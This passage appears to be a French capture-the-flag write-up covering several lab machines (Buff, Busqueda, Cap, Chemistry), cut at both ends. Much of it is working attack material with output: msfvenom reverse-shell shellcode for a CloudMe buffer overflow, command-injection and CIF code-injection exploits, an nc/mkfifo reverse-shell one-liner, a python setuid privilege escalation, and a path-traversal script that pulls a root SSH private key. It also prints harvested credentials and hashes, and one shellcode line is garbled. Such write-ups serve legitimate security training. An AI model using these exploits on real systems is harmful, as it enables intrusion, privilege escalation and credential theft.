2025/02/06 20:14:57 server: session#1: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/02/06 20:14:57 server: session#1: tun: proxy#R:8888=>localhost:8888: Listening
### Connexion au serveur depuis le client windows
C:\Users\shaun\Downloads>.\chisel.exe client 10.10.16.5:8000 R:8888:localhost:8888
.\chisel.exe client 10.10.16.5:8000 R:8888:localhost:8888
2025/02/06 19:14:57 client: Connecting to ws://10.10.16.5:8000
2025/02/06 19:14:57 client: Connected (Latency 14.2852ms)
```

On peut à présent accéder au service CloudMe depuis le port 8000 de Windows. On télécharge l'exploit depuis searchsploit, afin de pouvoir l'executer, il faut d'abord générer un payload avec msfvenom :

```
### Téléchargement de l'exploit
searchsploit -m windows/remote/48389.py
  Exploit: CloudMe 1.11.2 - Buffer Overflow (PoC)
      URL: https://www.exploit-db.com/exploits/48389
     Path: /usr/share/exploitdb/exploits/windows/remote/48389.py
    Codes: N/A
 Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/yoyo/Downloads/48389.py
### Création du payload msfvenom
msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.5 LPORT=1234 -b '\x00\x0A\x0D' -f python
-v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes payload = b""
payload += b"\xdb\xcb\xb8\x96\x90\xcf\xf1\xd9\x74\x24\xf4"
payload += b"\x5e\x31\xc9\xb1\x52\x31\x46\x17\x83\xc6\x04"
payload += b"\x03\xd0\x83\x2d\x04\x20\x4b\x33\xe7\xd8\x8c"
payload += b"\x54\x61\x3d\xbd\x54\x15\x36\xee\x64\x5d\x1a"
payload += b"\x03\x0e\x33\x8e\x90\x62\x9c\xa1\x11\xc8\xfa"
payload += b"\x8c\xa2\x61\x3e\x8f\x20\x78\x13\x6f\x18\xb3"
payload += b"\x66\x6e\x5d\xae\x8b\x22\x36\xa4\x3e\xd2\x33"
payload += b"\xf0\x82\x59\x0f\x14\x83\xbe\xd8\x17\xa2\x11"
payload += b"\x52\x4e\x64\x90\xb7\xfa\x2d\x8a\xd4\xc7\xe4"
payload += b"\x21\x2e\xb3\xf6\xe3\x7e\x3c\x54\xca\x4e\xcf"
payload += b"\xa4\x0b\x68\x30\xd3\x65\x8a\xcd\xe4\xb2\xf0"
payload += b"\x09\x60\x20\x52\xd9\xd2\x8c\x62\x0e\x84\x47"
payload += b"\x68\xfb\xc2\x0f\x6d\xfa\x07\x24\x89\x77\xa6"
payload += b"\xea\x1b\xc3\x8d\x2e\x47\x97\xac\x77\x2d\x76"
payload += b"xd0x67x8ex27x74xecx23x33x05xafx2b"
payload += b"\xf0\x24\x4f\xac\x9e\x3f\x3c\x9e\x01\x94\xaa"
payload += b"\x92\xca\x32\x2d\xd4\xe0\x83\xa1\x2b\x0b\xf4"
payload += b"\xe8\xef\x5f\xa4\x82\xc6\xdf\x2f\x52\xe6\x35"
payload += b"\xff\x02\x48\xe6\x40\xf2\x28\x56\x29\x18\xa7"
payload += b"\x89\x49\x23\x6d\xa2\xe0\xde\xe6\xc7\xfe\xf0"
payload += b"\xf3\xbf\xfc\xf0\xff\xed\x88\x16\x95\x01\xdd"
payload += b"\x81\x02\xbb\x44\x59\xb2\x44\x53\x24\xf4\xcf"
payload += b"\x50\xd9\xbb\x27\x1c\xc9\x2c\xc8\x6b\xb3\xfb"
payload += b"\xd7\x41\xdb\x60\x45\x0e\x1b\xee\x76\x99\x4c"
payload += b"\xa7\x49\xd0\x18\x55\xf3\x4a\x3e\xa4\x65\xb4"
payload += b"\xfa\x73\x56\x3b\x03\xf1\xe2\x1f\x13\xcf\xeb"
payload += b"\x1b\x47\x9f\xbd\xf5\x31\x59\x14\xb4\xeb\x33"
payload += b"\xcb\x1e\x7b\xc5\x27\xa1\xfd\xca\x6d\x57\xe1"
payload += b"\x7b\xd8\x2e\x1e\xb3\x8c\xa6\x67\xa9\x2c\x48"
payload += b"\xb2\x69\x5c\x03\x9e\xd8\xf5\xca\x4b\x59\x98"
payload += b"\xec\xa6\x9e\xa5\x6e\x42\x5f\x52\x6e\x27\x5a"
payload += b"\x1e\x28\xd4\x16\x0f\xdd\xda\x85\x30\xf4"
```

On modifie le contenu du script afin qu'il execute le code hexadecimal généré par msfvenom.

On execute ensuite l'exploi afin d'obtenir un reverse shell :

```
### Execution de l'exploit
python3 48389.py
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49780
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
```

On obtient ainsi les droits administrateur sur la machine

### Busqueda

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.208

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.208
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-19 16:02 CET
Nmap scan report for 10.10.11.208
Host is up (0.025s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to http://searcher.htb/
Nmap done: 1 IP address (1 host up) scanned in 12.48 seconds
```

Le scan révèle qu'il y a 2 ports ouverts le 22 pour SSH et le 80 pour HTTP le site web est site permettant de faire des recherches avec des mots clefs à la manière d'un moteur de recherche et qui redirige vers des sites références. Le site web utilise Flask qui est un utilitaire écrit en python ainsi que Searchor version 2.4.0

### Exploitation

Après recherche la version 2.4.0 de Searchor est vulnérable à une injection de commande, il s'agit de la CVE-2023-43364 On télécharge et execute l'exploit :

```
### Execution de l'exploit
./exploitA.sh http://searcher.htb/ 10.10.16.7 1234
----[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.16.7:1234
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.208] 41614
bash: cannot set terminal process group (1649): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
```

On obtient accès à la machine avec l'utilisateur svc. En enumerant les fichiers système on découvre qu'il y a présent le gestionnaire de version Gitea on peut afficher sa configuration présent dans un des fichiers :

```
svc@busqueda:~$ cat /var/www/app/.git/config
[core]
            repositoryformatversion = 0
            filemode = true
            bare = false
            logallrefupdates = true
[remote "origin"]
            url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
            fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
            remote = origin
            merge = refs/heads/main
```

On trouve les identifiants d'un utilisateur : cody:jh1usoih2bkjaspwe92 lorsque l'on utilise ses identifiants avec l'utilisateur svc on peut se connecter en ssh :

```
ssh svc@10.10.11.208
svc@10.10.11.208's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-69-generic x86_64)
```

```
* Documentation: https://help.ubuntu.com
                  https://landscape.canonical.com
 * Management:
                  https://ubuntu.com/advantage
 * Support:
  System information as of Sun Jan 19 04:32:01 PM UTC 2025
  System load:
                                    0.0
  Usage of /:
                                    80.6% of 8.26GB
  Memory usage:
                                    60%
                                    4%
  Swap usage:
                                    242
  Processes:
  Users logged in:
                                    0
  IPv4 address for br-c954bf22b8b2: 172.20.0.1
  IPv4 address for br-cbf2c5ce8e95: 172.19.0.1
  IPv4 address for br-fba5a3e31476: 172.18.0.1
  IPv4 address for docker0: 172.17.0.1
  IPv4 address for eth0:
                                   10.10.11.208
  IPv6 address for eth0:
                                   dead:beef::250:56ff:fe94:f141
 * Introducing Expanded Security Maintenance for Applications.
   Receive updates to over 25,000 software packages with your
   Ubuntu Pro subscription. Free for personal use.
     https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
O updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Apr 4 17:02:09 2023 from 10.10.14.19
svc@busqueda:~$
```

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par afficher les permissions présentes pour l'utilisateur :

```
svc@busqueda:~$ sudo -l
[sudo] password for svc:
Matching Defaults entries for svc on busqueda:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shin\:/s
```

On voit qu'il est possible d'executer un scrypt python avec les droits root, on execute le script pour voir son fonctionnement :

On peut lister les conteneurs docker présent :

```
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
CONTAINER ID
             IMAGE
                                  COMMAND
                                                                      STATUS
                                                          CREATED
PORTS
                                               NAMES
960873171e2e
             gitea/gitea:latest
                                  "/usr/bin/…entrypoint"
                                                                      Up 3 hours
                                                                                   127.0.0.1:3000->3000
                                                         2 years ago
/tcp, 127.0.0.1:222->22/tcp gitea
                                  "docker-entrypoint....s"
f84a6b33fb5a mysql:8
                                                                       Up 3 hours
                                                                                   127.0.0.1:3306->3306
                                                          2 years ago
/tcp, 33060/tcp
                    mysql_db
```

On affiche le contenu du conteneur de gitea au format json avec describe :

```
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea | jq
...
"Env": [
"USER_UID=115",
"USER_GID=121",
"GITEA__database__DB_TYPE=mysql",
"GITEA__database__HOST=db:3306",
"GITEA__database__NAME=gitea",
"GITEA__database__USER=gitea",
"GITEA__database__USER=gitea",
"GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/bin:/bin:,
"USER=git",
"GITEA_CUSTOM=/data/gitea"
```

Dans la section environnement on découvre le mot de passe de l'utilisateur administrator, on l'utilise pour se connecter à gitea, on peut enumérer les fichier de l'utilisateur administrateur :

```
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea | jq
...
elif action == 'full-checkup':
    try:
        arg_list = ['./full-checkup.sh']
        print(run_command(arg_list))
        print('[+] Done!')
        except:
            print('Something went wrong')
            exit(1)
...
```

Le script lance un fichier appelé full-checkup.sh on peut l'utiliser pour lancer un reverse shell, on se rend dans le repertoire /tmp puisque l'on a les droits d'écriture dessus et on crée le reverse shell, on execute ensuite le programme :

```
### Creation d'un fichier de reverse shell
svc@busqueda:/opt/scripts$ echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7
svc@busqueda:/opt/scripts$ cd /tmp
svc@busqueda:/tmp$ chmod +x /tmp/full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
### Reception du reverse shell
nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.208] 38158
# whoami
root
```

On obtient ainsi les droits root sur la machine.

### Cap

### Reconnaissance

Machine cible Adresse IP : 10.10.10.245

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.10.245
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-10 12:35 CET
Nmap scan report for 10.10.10.245
Host is up (0.022s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ftp
80/tcp open http
```

Nmap done: 1 IP address (1 host up) scanned in 13.92 seconds

Il semble y avoir 3 port TCP ouvert (21,22,80), on commence par enumérer le port 21 pour FTP en tentant de se connecter en anonyme :

ftp anonymous@10.10.10.245 Connected to 10.10.10.245. 220 (vsFTPd 3.0.3) 331 Please specify the password. Password:

Le protocole FTP est protégé avec un mot de passe, on peut essayer de lancer un dir busting du site web :

feroxbuster --url http://10.10.10.245/ --wordlist /usr/share/wordlists/dirb/common.txt

```
|__ |__ |__) | / `,
| |___ | \ | \ | \ | \,
by Ben "epi" Risher
                                    \land \land / I
                                 \__/ /
                                         \setminus | |
                                                _/ |__
                                          ver: 2.11.0
   Target Url
                             http://10.10.10.245/
   Threads
                             50
   Wordlist
                             /usr/share/wordlists/dirb/common.txt
   Status Codes
                             All Status Codes!
   Timeout (secs)
   User-Agent
                             feroxbuster/2.11.0
   Config File
                             /etc/feroxbuster/ferox-config.toml
   Extract Links
                             true
   HTTP methods
                             [GET]
   Recursion Depth
                             4
   Press [ENTER] to use the Scan Management Menu
. . .
200
          GET
                    3551
                              1055w
                                        17452c http://10.10.10.245/ip
. . .
                    5711
200
          GET
                              3245w
                                        44109c http://10.10.10.245/netstat
                               102w
                                         8420c http://10.10.10.245/static/js/jquery.slicknav.min.js
200
          GET
                      61
200
          GET
                      71
                              1513w
                                       144877c http://10.10.10.245/static/css/bootstrap.min.css
200
          GET
                   22611
                              5128w
                                        65419c http://10.10.10.245/static/js/line-chart.js
302
          GET
                      41
                                24w
                                          208c http://10.10.10.245/data => http://10.10.10.245/
302
          GET
                      41
                                24w
                                          220c http://10.10.10.245/capture => http://10.10.10.245/data/1
200
          GET
                    3891
                              1065w
                                        19386c http://10.10.10.245/
. . .
```

le dir busting révèle quelques URL dont une appelé data dans laquelle est contenu les donnée de transfère faites et capturé en fonction de l'utilisateur, le site web est un outil de monitoring qui répertorie l'activité lancé sur le site. on peut y afficher l'adresse IP et le status réseau. Les données sont répertoriés en fonction de l'ID utilisateur /data/ID\_number il est ensuite possible de télécharger un fichier cap qui contient le traffique réseau et les paquets généré, pour notre utilisateur (utilisateur 1) l'ID est 1, donc l'url complète est : http://10.10.10.245/data/1 on peut essayer de chercher l'ID 0 pour voir s'il est possible d'accéder aux paquets capturés et télécharger le fichier cap.

| than 🗸 |
|--------|
| Value  |
|        |
|        |
|        |
|        |
|        |
|        |
|        |
|        |
|        |

En recherchant l'ID 0 on accède aux données de tranfère d'un autre utilisateur on peut télécharger le fichier cap et analyser son contenu :

| A Ap | pliquer un filtre d'affici | hage <ctrl-></ctrl-> |                |          |                                                                                | <u> </u> |
|------|----------------------------|----------------------|----------------|----------|--------------------------------------------------------------------------------|----------|
| No.  | Time                       | Source               | Destination    | Protocol | Length Info                                                                    |          |
|      | 28 0.450003                | 192.168.196.1        | 192.168.196.16 | TCP      | 62 54410 → 80 [ACK] Seq=353 Ack=395 Win=1050624 Len=0                          |          |
|      | 29 0.450176                | 192.168.196.1        | 192.168.196.16 | TCP      | 62 54410 - 80 [FIN, ACK] Seq=353 Ack=395 Win=1050624 Len=0                     |          |
|      | 30 0.450189                | 192.168.196.16       | 192.168.196.1  | TCP      | 56 80 - 54410 [ACK] Seq=395 Ack=354 Win=64128 Len=0                            |          |
| F    | 31 2.624570                | 192.168.196.1        | 192.168.196.16 | TCP      | 68 54411 → 21 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM            |          |
|      | 32 2.624624                | 192.168.196.16       | 192.168.196.1  | TCP      | 68 21 → 54411 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128 |          |
|      | 33 2.624934                | 192.168.196.1        | 192.168.196.16 | TCP      | 62 54411 → 21 [ACK] Seq=1 Ack=1 Win=1051136 Len=0                              |          |
|      | 34 2.626895                | 192.168.196.16       | 192.168.196.1  | FTP      | 76 Response: 220 (vsFTPd 3.0.3)                                                |          |
|      | 35 2.667693                | 192.168.196.1        | 192.168.196.16 | TCP      | 62 54411 → 21 [ACK] Seq=1 Ack=21 Win=1051136 Len=0                             |          |
|      | 36 4.126500                | 192.168.196.1        | 192.168.196.16 | FTP      | 69 Request: USER nathan                                                        |          |
|      | 37 4.126526                | 192.168.196.16       | 192.168.196.1  | TCP      | 56 21 → 54411 [ACK] Seq=21 Ack=14 Win=64256 Len=0                              | - H.     |
|      | 38 4.126630                | 192.168.196.16       | 192.168.196.1  | FTP      | 90 Response: 331 Please specify the password.                                  | - R.     |
|      | 39 4.167701                | 192.168.196.1        | 192.168.196.16 | TCP      | 62 54411 → 21 [ACK] Seq=14 Ack=55 Win=1051136 Len=0                            | _ 11     |
|      | 40 5.424998                | 192.168.196.1        | 192.168.196.16 |          | 78 Request: PASS Buck3tH4TF0RM3!                                               |          |
|      | 41 5.425034                | 192.168.196.16       | 192.168.196.1  | TCP      | 56 21 → 54411 [ACK] Seq=55 Ack=36 Win=64256 Len=0                              |          |
|      | 42 5.432387                | 192.168.196.16       | 192.168.196.1  | FTP      | 79 Response: 230 Login successful.                                             | - H.     |
|      | 43 5.432801                | 192.168.196.1        | 192.168.196.16 | FTP      | 62 Request: SYST                                                               |          |
|      | 44 5.432834                | 192.168.196.16       | 192.168.196.1  | TCP      | 56 21 → 54411 [ACK] Seq=78 Ack=42 Win=64256 Len=0                              |          |
|      | 45 5.432937                | 192.168.196.16       | 192.168.196.1  | FTP      | 75 Response: 215 UNIX Type: L8                                                 |          |
|      | 46 5.478790                | 192.168.196.1        | 192.168.196.16 | TCP      | 62 54411 → 21 [ACK] Seq=42 Ack=97 Win=1050880 Len=0                            |          |
|      | 47 6.309628                | 192.168.196.1        | 192.168.196.16 | FTP      | 84 Request: PORT 192,168,196,1,212,140                                         |          |
|      | 48 6.309655                | 192.168.196.16       | 192.168.196.1  | TCP      | 56 21 → 54411 [ACK] Seq=97 Ack=70 Win=64256 Len=0                              |          |
|      | 49 6.309874                | 192.168.196.16       | 192.168.196.1  | FTP      | 107 Response: 200 PORT command successful. Consider using PASV.                |          |
|      | 50 6.310514                | 192.168.196.1        | 192.168.196.16 | FTP      | 62 Request: LIST                                                               | - L.     |
|      | 51 6.311053                | 192.168.196.16       | 192.168.196.1  | FTP      | 95 Response: 150 Here comes the directory listing.                             | - H      |

Dans le fichier cap on trouve des tentatives de connexion au serveur FTP avec les identifiants utilisé : nathan : Buck3tH4TFORM3 !

On peut donc tenter de se connecter avec ces identifiants au serveur FTP :

```
ftp nathan@10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
```

On peut aussi essayer d'utiliser ces identifiant pour se connecter en SSH :

```
ssh nathan@10.10.10.245
The authenticity of host '10.10.10.245 (10.10.10.245)' can't be established.
ED25519 key fingerprint is SHA256:UDhIJpylePItP3qjtVVU+GnSyAZSr+mZKHzRoKcmLUI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.245' (ED25519) to the list of known hosts.
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
  System information as of Fri Jan 10 12:48:49 UTC 2025
  System load:
                         0.08
  Usage of /:
                         36.7% of 8.73GB
  Memory usage:
                         22%
  Swap usage:
                         0%
  Processes:
                         228
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.10.245
```

```
IPv6 address for eth0: dead:beef::250:56ff:fe94:3002
=> There are 4 zombie processes.
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$
```

On obtient ainsi accès à la machine

### **Privilege Escalation**

Il nous faut à présent l'accès root, pour cela on va lancer une enumération de la machine avec linpeas :

```
nathan@cap:~$ ./linpeas.sh
...
Files with capabilities (limited to 50):
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
...
```

En lançant Linpeas dans la section "Files with capabilities" on découvre qu'il y a des binaires qui sont utiles et qui peuvent etre exploité, le fichier /usr/bin/python3.8 possède le droit cap\_setuid qui n'est pas sensé être présent par défaut et qui peut permettre une élévation de privilèges, on exploite donc ce bianire pour le lancer et changer l'UID pour "0" qui est l'utilisateur root, on obtient ainsi l'accès root sur la machine :

```
nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# whoami
root
```

## Chemistry

### Reconnaissance

Machine cible Adresse IP : 10.10.11.38

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.38
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-10 10:14 CET
Nmap scan report for 10.10.11.38
Host is up (0.055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp
```

Nmap done: 1 IP address (1 host up) scanned in 12.00 seconds

Le scan indique qu'il y a 2 ports ouverts. Le port 22 pour le service SSH et le port 5000 pour le service uppp On se connecte au site sur le port 5000, on peut voir qu'il est possible de créer un compte ou de s'authentifier :



On crée un compte puis on s'y connecte, il est alors possible d'uploader des fichiers au format cif :

|                                                               | Dashboard                  |  |  |  |  |  |
|---------------------------------------------------------------|----------------------------|--|--|--|--|--|
| Please provide a valid CIF file. An example is available here |                            |  |  |  |  |  |
|                                                               | Choose File No file chosen |  |  |  |  |  |
| Your Structures                                               |                            |  |  |  |  |  |
| Filename                                                      | Actions                    |  |  |  |  |  |
| Logout                                                        |                            |  |  |  |  |  |

## Exploitation

On peut exploiter la fonction d'upload avec la CVE-2024-23346 https://github.com/9carlo6/CVE-2024-23346 en transférant un fichier cif contenant un reverse shell :

```
### Contenu du fichier cif
cat shell.cif
data_Example
_cell_length_a
                  10.00000
_cell_length_b
                  10.00000
_cell_length_c
                  10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
 _atom_site_label
 _atom_site_fract_x
 _atom_site_fract_y
 _atom_site_fract_z
 _atom_site_occupancy
```

```
H 0.00000 0.00000 0.00000 1

0 0.50000 0.50000 0.50000 1

_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class_.__mro__[1].__getattribute__ ( *[().__class__.

_space_group_magn.number_BNS 62.448

_space_group_magn.name_BNS "P n' m a' "
```

Un fois le fichier uploadén on clique sur "View" afin de l'executer et obtenir un reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.38] 55982
sh: 0: can't access tty; job control turned off
$ script /dev/null -c /bin/bash
Script started, file is /dev/null
app@chemistry:~$ whoami
whoami
app
```

On obtient ainsi accès à la machine avec l'utilisateur app

On continue d'enumerer les systeme et on trouve qu'il y a une base de donnée, on s'y connecte et on affiche les tables :

```
app@chemistry:~$ ls
ls
app.py instance static templates uploads
app@chemistry:~$ cd instance
cd instance
app@chemistry:~/instance$ ls
ls
database.db
app@chemistry:~/instance$ sqlite3 database.db
sqlite3 database.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> select * from user;
select * from user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12 | \texttt{fabian} | 4 \texttt{e5d71f53fdd2eabdbabb233113b5dc0} \\
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|johan|7fedcb034ecf9df4be8c1ea13362053b
16|shell|2591c98b70119fe624898b1e424b5e91
```

On peut voir qu'il y a présent plusieurs hash on utilise crackstation afin de les craquer :

```
Asid Sec 97624/27b14f1d4f43d225125 e6 97624/27b14f1d4f43d225125 e6 97624/27b14f1d4f43d225125 e7 97624 e7 97624
```

On obtient le mot de passe pour l'utilisateur rosa rosa:unicorniosrosados on se connecte en ssh avec les identifiants trouvés :

```
ssh rosa@10.10.11.38
rosa@10.10.11.38's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/pro
 * Support:
 System information as of Mon 10 Mar 2025 09:42:19 AM UTC
  System load:
                         0.0
                         73.4% of 5.08GB
  Usage of /:
  Memory usage:
                         22%
  Swap usage:
                         0%
  Processes:
                         236
```

```
Users logged in: 0

IPv4 address for eth0: 10.10.11.38

IPv6 address for eth0: dead:beef::250:56ff:fe94:fb5

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

9 additional security updates can be applied with ESM Apps.

Learn more about enabling ESM Apps service at https://ubuntu.com/esm

The list of available updates is more than a week old.

To check for new updates run: sudo apt update

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting

Last login: Mon Mar 10 00:40:32 2025 from 10.10.14.19

rosa@chemistry:-$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur rosa

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les ports ouverts sur la machine :

| rosa@chemistry:~\$ ss | -tln   |        |                    |
|-----------------------|--------|--------|--------------------|
| State                 | Recv-Q | Send-Q | Local Address:Port |
| LISTEN                | 0      | 4096   | 127.0.0.53%lo:53   |
| LISTEN                | 0      | 128    | 0.0.0:22           |
| LISTEN                | 0      | 128    | 0.0.0:5000         |
| LISTEN                | 0      | 128    | 127.0.0.1:8080     |
| LISTEN                | 0      | 128    | [::]:22            |

On peut voir qu'il y a le port 8080 ouvert en local sur la machine on lance une requete vers celui ci afin d'afficher l'entete :

```
rosa@chemistry:~$ curl -I http://127.0.0.1:8080
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5971
Date: Mon, 10 Mar 2025 10:01:05 GMT
Server: Python/3.9 aiohttp/3.9.1
```

Le serveur utilise Python/3.9 et aiohttp/3.9.1 il est possible d'exploiter cela avec la CVE-2024-23334 https://github. com/z3rObyte/CVE-2024-23334-PoC on crée un fichier contenant le script de l'exploit puis on l'execute :

```
### Contenu de l'exploit
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="root/.ssh/id_rsa" # without the first /
for ((i=0; i<15; i++)); do</pre>
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
    echo -e "\tStatus code --> $status_code"
    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done
### Execution de l'exploit
rosa@chemistry:~$ ./exploit.sh
[+] Testing with /assets/../root/.ssh/id_rsa
        Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
       Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
       Status code --> 200
```

| BEGIN OPENSSH PRIVATE KEY                                                |
|--------------------------------------------------------------------------|
| b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAABAAAB1wAAAAdzc2gtcn |
| NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8POhIU   |
| UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq21VRkAvwK2suJSTtVZ8qGi1v   |
| j0w069QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk   |
| HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo   |
| DfYsOMYOzyI0k5yL11s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2   |
| U01jWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv   |
